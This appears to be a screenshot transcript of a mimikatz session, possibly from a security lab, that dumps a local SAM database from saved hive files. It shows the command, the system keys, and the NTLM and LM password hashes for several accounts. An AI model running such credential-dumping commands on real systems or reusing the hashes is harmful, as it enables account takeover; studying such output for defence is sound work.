 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::sam /sam:C:\Users\dyh\Desktop\sam.hive /system:C:\Users\dyh\
Desktop\system.hive
Domain : STU1
SysKey : fd4639f4e27c79683ae9fee56b44393f
Local SID : S-1-5-21-1982601180-2087634876-2293013296
SAMKey : 099d1915db1b0e5cf41f1f0908dc7e17
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : liukaifeng01
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000003e9 (1001)
User : dyh
  Hash NTLM: 81be2f80d568100549beac645d6a7141
    lm  - 0: 0ac55173ef2a4e669789a4fcf7f22797
    lm  - 1: e1457ec807a863be6b71ccca597b17be
    ntlm- 0: 81be2f80d568100549beac645d6a7141
    ntlm- 1: 81be2f80d568100549beac645d6a7141
mimikatz #